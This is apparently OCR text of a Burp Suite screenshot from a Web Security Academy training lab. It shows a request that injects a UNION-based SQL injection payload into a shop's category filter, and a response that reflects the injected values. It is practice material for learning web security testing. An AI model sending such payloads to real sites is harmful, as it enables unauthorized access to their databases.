 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Target: https://ac901f4a1f772203c0a5074500b4002a.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+'abc','def'--. HTTP/1.1
2 Host: ac901f4a1f772203c0a5074500b4002a.web-security-academy.net
3 Cookie: session=W29rBiB8IFXmetsHHZjOPdZccrSjYzBk
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac901f4a1f772203c0a5074500b4002a.web-security-academy.n
et/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT 'abc','def'--.
Refine your search:
All Corporate gifts Food & Drink Lifestyle Pets Tech gifts
abc
def
Babbage Web Spray
Webs can be so unpredictable, falling apart and crashing to the ground just when you don't want them to. Babbage web spray is here to
help. This easy to use solvent will keep any web fully functional for as long as you need it to be. There is nothing more rewarding than
waking up to a full web of bugs, you no longer need to fear eggs being laid overnight in your leftover pizza. The concerns of leaving food
out as the refuse bag is full are gone forever. No flies on you, or your takeaway. Easy to use, just wait for Mr. Spider to do his daily
rounds, shake the can and spray the web. WARNING: Make sure it is completely dry before Mr spider returns, you don't want him getting
stuck and losing a leg in an effort to break free. The solvent has highly tested ingredients that work with the web's own adhesive qualities
in order for it to be a complete working bug catcher. Babbage is a very versatile product, if used on low lying webs it will also work as a
catcher of mice, rats, and even the odd curious raccoon. And there's more, if not overused it can even replace your conventional
hairspray. WARNING: DO NOT USE ON WET HAIR. The solvent will clump and become permanent. For such a small price you'd be a
fool not to give it a try. You can be the envy of your neighborhood, and you'll never be short of visitors who will want to see your web
display.
Fur Babies
Fur babies is a new concept for those of you who live in apartments where the Landlord doesn't allow pets. We have a huge selection of
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Done
9,030 bytes | 537 millis
DEV
T
77°F Mostly sunny
ENG
3:17 PM
11/14/2021
3